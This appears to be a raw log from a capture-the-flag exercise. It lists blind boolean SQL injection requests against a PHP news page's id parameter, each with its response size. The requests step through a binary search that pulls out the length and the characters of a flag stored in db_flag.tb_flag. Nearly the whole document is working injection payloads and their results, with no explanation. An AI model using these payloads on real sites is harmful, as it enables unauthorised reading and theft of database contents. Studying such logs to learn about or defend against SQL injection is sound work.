 8 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>37
0 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>100
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>200
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>150
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>125
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>112
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>106
0 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
8 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>101